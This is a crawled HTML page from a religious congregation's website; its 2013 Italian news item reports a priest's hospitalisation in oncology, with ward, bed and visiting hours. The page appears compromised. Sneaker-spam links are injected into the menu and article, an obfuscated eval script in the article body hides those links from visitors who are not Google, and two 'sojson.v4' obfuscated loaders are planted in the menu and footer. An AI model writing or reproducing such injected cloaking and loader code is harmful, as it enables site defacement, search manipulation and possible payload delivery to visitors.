

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/en/content/salute-p-luigi-toffanin
body_size: 6944
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Si informano i confratelli che Padre Luigi Toffanin è stato ricoverato presso l’ospedale Madre della Misericordia di Rovigo, nel reparto di oncologia, al quarto piano, letto numero 10. Sono consentite le visite ogni giorno solo dalle 15.00 alle 16.00 e dalle 19.00 alle 20.00; la domenica, invece, sono permesse  le visite anche dalle 10.00 alle 11.00. I dottori prevedono che al" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/content/salute-p-luigi-toffanin" />
<link rel="shortlink" href="https://rcj.org/en/node/1624" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/en/content/salute-p-luigi-toffanin" />
<meta property="og:title" content="Salute P. Luigi Toffanin" />
<meta property="og:description" content="Si informano i confratelli che Padre Luigi Toffanin è stato ricoverato presso l’ospedale Madre della Misericordia di Rovigo, nel reparto di oncologia, al quarto piano, letto numero 10. Sono consentite le visite ogni giorno solo dalle 15.00 alle 16.00 e dalle 19.00 alle 20.00; la domenica, invece, sono permesse  le visite anche dalle 10.00 alle 11.00. I dottori prevedono che al più presto cominci la radioterapia, e, se le condizioni fisiche lo permetteranno, anche la chemioterapia. La situazione permane molto grave. Continuiamo a pregare, affidando P. Luigi al Signore." />
  <title>Salute P. Luigi Toffanin | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"SLwgEeVqqjPjHOToj1v3at5cUAB9x0b2CSqN6-_qdHY","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769906544">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">nike air jordan 1 outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ida-step.net/ffehgishop/en-au/adidas-jacket-hy7242" title="" class="sf-depth-1">Adidas Adilette Bonega W , adidas Jacket - HY7242 , Ida-stepShops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/nba/trailblazers/news/blazers-center-getting-major-trade-interest-from-warriors-report" title="" class="sf-depth-1">Blazers Center Getting Major Trade Interest From Warriors: Report</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcdrshop" title="" class="sf-depth-1">air jordan 1 retro high og unc patent obsidian blue chill white for sale</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbagqshop" title="" class="sf-depth-1">Air Jordan 6 Carmine CT8529 106 Release Date 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbgmshop" title="" class="sf-depth-1">best selling air jordan 1 mid light smoke grey for sale 554724 092</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Salute P. Luigi Toffanin                </h1>
                                                                                                                <div id="node-1624" class="node node-article clearfix" about="/en/content/salute-p-luigi-toffanin" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Salute P. Luigi Toffanin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2013-08-01T19:31:00+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/en/users/matteo" typeof="sioc:UserAccount" property="foaf:name" datatype="">matteo</span> on Thu, 08/01/2013 - 19:31</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;">Si informano i confratelli che Padre Luigi Toffanin è stato ricoverato presso l’ospedale Madre della Misericordia di Rovigo, nel reparto di oncologia, al quarto piano, letto numero 10. Sono consentite le visite ogni giorno solo dalle 15.00 alle 16.00 e dalle 19.00 alle 20.00; la domenica, invece, sono permesse  le visite anche dalle 10.00 alle 11.00. I dottori prevedono che al più presto cominci la radioterapia, e, se le condizioni fisiche lo permetteranno, anche la chemioterapia. La situazione permane molto grave. Continuiamo a pregare, affidando P. Luigi al Signore.</p>
<!--break--><p><span class="keys_words"><a class="links_good_rands" href="https://www.urlfreeze.com/">affiliate link trace</a> | <a class="links_good_rands" href="https://www.oft.gov.gi/index.php/eeabafxshop/adidas">adidas</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/en/user/login?destination=node/1624%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-3da25e934d6de57a404a432e427a3a0a">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769906544" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='53e12'></span></body>
</html>
